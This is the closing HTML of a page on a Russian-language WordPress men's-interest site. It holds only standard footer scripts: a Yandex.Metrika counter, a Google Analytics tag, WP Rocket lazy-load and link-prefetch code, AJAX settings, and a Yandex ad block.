   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92856983, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		    webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/92856983" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <!-- Google tag (gtag.js) --> <script type="rocketlazyloadscript" async="" data-src="https://www.googletagmanager.com/gtag/js?id=G-70HV1365H9"></script> <script type="rocketlazyloadscript" data-data-rocket-type="text/javascript" type="text/plain">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-70HV1365H9');
</script> <!-- /end HFCM by 99 Robots --> <script type="rocketlazyloadscript" data-no-delay-js="">!function(){function t(t){return o(t),r(t)}function n(e,o,r,c){e<o.length?t(o[e]).then(function(){n(e+1,o,r,c)})["catch"](function(){n(e+1,o,r,c)}):(i(),r())}function e(t){return new Promise(function(e,o){n(0,t,e,o)})}function o(t){const n=t.getAttribute("data-type"),e=t.hasAttribute("data-no-delay-js");if(n&&!e){t.type=n,t.removeAttribute("data-type");const o=t.cloneNode(!0);t.parentNode.replaceChild(o,t)}}function r(t){return new Promise(function(n,e){const o=t.hasAttribute("data-no-delay-js"),r=t.getAttribute("data-src");return!r||o?n():(t.src=r,t.removeAttribute("data-src"),t.onload=n,void(t.onerror=e))})}function i(){window.wpo_delayed_scripts_loaded=!0;var t=new Event("DOMContentLoaded");document.dispatchEvent(t),t=new Event("load"),window.dispatchEvent(t)}function c(){return["scroll","mousemove","mouseover","resize","touchstart","touchmove"]}function d(){c().forEach(function(t){window.addEventListener(t,a)})}function u(){c().forEach(function(t){window.removeEventListener(t,a)})}function a(){if(!s){s=!0,u();const t=document.querySelectorAll("script");e(t)}}var s=!1;document.addEventListener("DOMContentLoaded",function(){window.wpo_delayed_scripts_loaded||d()})}();</script><script type="rocketlazyloadscript" data-rocket-type="text/plain" id="rocket-browser-checker-js-after" data-type="text/javascript">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script> <script type="text/plain" id="rocket-preload-links-js-extra" data-type="text/javascript">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/sitemap.xml|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/nowar\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/formen.best","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/plain" id="rocket-preload-links-js-after" data-type="text/javascript">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script> <script type="text/plain" id="wpo_min-footer-0-js-extra" data-type="text/javascript">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/formen.best\/wp-admin\/admin-ajax.php","nonce":"85acadef08","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer="" id="wpo_min-footer-0-js" data-src="https://formen.best/wp-content/cache/wpo-minify/1768749112/assets/wpo-minify-footer-be280a8c.min.js"></script> <script type="text/plain" id="wpo_min-footer-1-js-extra" data-type="text/javascript">
/* <![CDATA[ */
var my_popup_ajax = {"url":"https:\/\/formen.best\/wp-admin\/admin-ajax.php","nonce":"ff0876edd7","action":"my-popup"};
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/formen.best\/wp-admin\/admin-ajax.php","nonce":"85acadef08"};
var wpshop_views_counter_params = {"url":"https:\/\/formen.best\/wp-admin\/admin-ajax.php","nonce":"85acadef08","is_postviews_enabled":"","post_id":"21484"};
/* ]]> */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer="" id="wpo_min-footer-1-js" data-src="https://formen.best/wp-content/cache/wpo-minify/1768749112/assets/wpo-minify-footer-dafd104f.min.js"></script> <script type="rocketlazyloadscript" data-data-rocket-type="text/javascript" type="text/plain">!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><!-- Yandex.RTB R-A-4226903-5 --> <script type="rocketlazyloadscript" data-data-rocket-type="text/javascript" type="text/plain">
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-4226903-5",
	"type": "floorAd",
	"platform": "touch"
    })
})
</script> </body> </html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->